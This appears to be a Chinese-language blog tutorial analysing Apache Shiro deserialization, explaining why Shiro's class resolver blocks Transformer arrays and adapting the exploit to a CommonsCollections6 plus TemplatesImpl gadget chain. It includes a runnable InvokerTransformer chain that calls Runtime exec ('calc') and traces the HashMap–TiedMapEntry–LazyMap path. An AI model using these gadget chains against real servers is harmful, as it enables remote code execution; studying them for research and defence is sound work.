
报错的含义是无法加载类:org.apache.commons.collections.functors.InvokerTransformer



这里看到报错的第一行,我们尝试进入到DefaultSerializer.java类中看一下:

而是shiro自己常见的一个类,跟进到ClassResolvingObjectInputStream.java类中(该类继承了ObjectInput Stream类)

在这个类中重写了resolveClass方法:
protected Class<?> resolveClass(ObjectStreamClass osc) throws IOException, ClassNotFoundException {
    try {
        return ClassUtils.forName(osc.getName());
    } catch (UnknownClassException e) {
        throw new ClassNotFoundException("Unable to load ObjectStreamClass [" + osc + "]: ", e);
    }
}resolveClass是反序列化中用来查找类的方法,在读取序列化流的时候,读取到一个字符串形式的类名,需要通过这个方法来找到对应的Class对象。该类是通过ClassUtils的forname方法来处理的。
我们对比一下ObjectInputStream类中的resolveClass方法!

可以看到一个是通过Class的forname方法进行类加载,一个是通过ClassUtils进行类加载。

继续跟进到ClassUtils的forname方法中进行查看!发现他的整个流程是先进行一次加载,如果不存在
(总结一下就是用不了Transformer数组了!)
这里就需要改写一下payload,不能使用数组了。这里采用的是cc6+templatesImpl,进行利用。因为我们如果采用的是调用getRuntime的exec方法的话,就必须使用数组,这类似于cc1等:
package org.y4y17;

import org.apache.commons.collections.Transformer;
import org.apache.commons.collections.functors.ChainedTransformer;
import org.apache.commons.collections.functors.InvokerTransformer;
import org.apache.commons.collections.functors.MapTransformer;
import org.apache.commons.collections.map.TransformedMap;

import java.lang.reflect.Constructor;
import java.lang.reflect.InvocationTargetException;
import java.lang.reflect.Method;
import java.util.HashMap;
import java.util.Map;

public class Main {
    public static void main(String[] args) throws ClassNotFoundException, InstantiationException, IllegalAccessException, NoSuchMethodException, InvocationTargetException {

        //由于ChainedTransformer类中构造器需要传递的参数是Transformer数组,因此创建一个Transformer数组,将上面的三个InvokerTransformer放进去
        Transformer[] transformers = new Transformer[]{
                new InvokerTransformer("getDeclaredMethod",new Class[]{String.class,Class[].class},new Object[]{"getRuntime",null}),
                new InvokerTransformer("invoke",new Class[]{Object.class,Object[].class},new Object[]{null,null}),
                new InvokerTransformer("exec",new Class[]{String.class},new Object[]{"calc"})
        };

        ChainedTransformer chainedTransformer = new ChainedTransformer(transformers);
        chainedTransformer.transform(Runtime.class);
        // 的transform方法
    }
}在cc1中我们不得不采用transformers数组来递归的执行,直到最后去执行exec方法!因为在cc6中我们可以通过HashMap控制传递的参数,所以可以采用cc6的前面的半条链子,再加上TemplatesImpl链来形成最终的利用链。

这里的代码就直接把TemplatesImpl的链子拿来。后面利用HashMap来控制。也就是cc6的链子:

静态调试一下代码,我们想要通过HashMap的readObject开始调用:

然后调用hash(key)方法!

然后调用了key.hashCode()方法,这里的key就是TiedMapEntry的hashCode方法,所以HashMap里面需要存放的key就是TiedMapEntry。然后继续跟进:

TiedMapEntry里面的map就是LazyMap,key的话就是TemplatesImpl


这里就跟进到了LazyMap的get方法中!然后factory就需要设置成invokertransformer。然后执行了invokertransformer的transform方法:
由于我们传递的key,其实也就是input形参,是TemplatesImpl。

同时TemplatesImpl的newTransformer方法,所以在new InvokerTransformer方法的时候,传递的方法名就是newTransformer方法,参数为空即可。
整个代码需要在getTransletInstance方法中继续执行,继续跟进:
